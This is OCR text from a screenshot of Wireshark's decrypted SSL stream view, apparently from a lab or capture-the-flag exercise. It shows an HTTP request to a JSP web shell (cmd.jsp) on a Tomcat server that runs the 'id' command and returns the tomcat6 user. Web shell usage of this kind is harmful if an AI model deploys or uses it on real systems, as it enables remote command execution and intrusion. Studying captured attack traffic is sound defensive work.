 Applications Places Wireshark Wed 15:38 3 de
_SSL_test_phase1.pcap
File Edit View Go Capture
Wireshark · Follow SSL Stream (tcp.stream eq 0) · _SSL_test_phase1
tcp.stream eq 0 Expression... +
No. Time
6 1.014675
7 1.015391 Len=0 TSval=428691...
8 1.015909
9 1.015916 Len=0 TSval=4127...
10 1.026804
11 1.034921
12 1.034938
13 1.034973 744 Len=0 TSval=412...
14 1.035146
15 1.073510 7392 Len=0 TSval=42...
16 1.101009
17 1.101034 7888 Len=0 TSval=41...
18 1.101477
19 1.138007 7888 Len=0 TSval=41...
26 4.374997
GET /cmd/cmd.jsp?cmd=id HTTP/1.1
Host: 192.168.110.140:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/
31.8.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.110.140:8443/cmd/cmd.jsp
Cookie: JSESSIONID=A44E25D2104A4502C9AF9F07D80BBBEC; /impresscms/modules/profile/admin/
category.php_mod_profile_Category_sortsel=cat_weight; /impresscms/modules/profile/admin/
category.php_mod_profile_Category_ordersel=ASC; /impresscms/modules/profile/admin/
category.php_limitsel=15; /impresscms/modules/profile/admin/
category.php_mod_profile_Category_filtersel=default; /impresscms/modules/profile/admin/
field.php_mod_profile_Field_sortsel=field_name; /impresscms/modules/profile/admin/
field.php_mod_profile_Field_ordersel=ASC; /impresscms/modules/profile/admin/
field.php_limitsel=15; /impresscms/modules/profile/admin/
field.php_mod_profile_Field_filtersel=default; /impresscms/modules/profile/admin/
regstep.php_mod_profile_Regstep_sortsel=step_name; /impresscms/modules/profile/admin/
regstep.php_mod_profile_Regstep_ordersel=ASC; /impresscms/modules/profile/admin/
regstep.php_limitsel=15; /impresscms/modules/profile/admin/
regstep.php_mod_profile_Regstep_filtersel=default
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 250
Date: Sat, 04 Jun 2016 16:57:01 GMT
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: id<BR>
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
</pre>
</BODY></HTML>
Frame 26: 1397 bytes
Ethernet II, Src: Vmw
Destination: Vmware
Address: Vmware_
.... ..0. .... ..
.... ...0 .... ..
Source: Vmware_9a:b
Address: Vmware_9
.... ..0. .... ..
.... ...0 .... ..
Type: IPv4 (0x0800)
Internet Protocol Ver
0000 00 0c 29 c7 99 f1
0010 05 67 ea f7 40 00
0020 6e 8c ea f5 20 fb
0030 00 25 63 b8 00 00
0040 69 d8 17 03 03 05
0050 7e 2e 34 69 2b 45
0060 66 9a f4 c3 21 b1
0070 8e b1 12 26 5e cd
0080 ff b9 74 b8 07 15
0090 3b 8e ef 58 48 34
00a0 d2 cf a7 dc fe 31
00b0 5f 02 b5 11 54 b8
00c0 c6 d4 93 e6 1e c9
00d0 71 ee bb 0a 84 b2
00e0 11 21 e4 26 20 a9
00f0 b3 4d 3a 79 b2 9a
0100 15 1f 50 de f9 3c
7 client pkts, 9 server pkts, 13 turns.
Entire conversation (29 kB) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Frame (1397 bytes) Decryp
Source or Destination oad time: 0:0.11 Profile: Default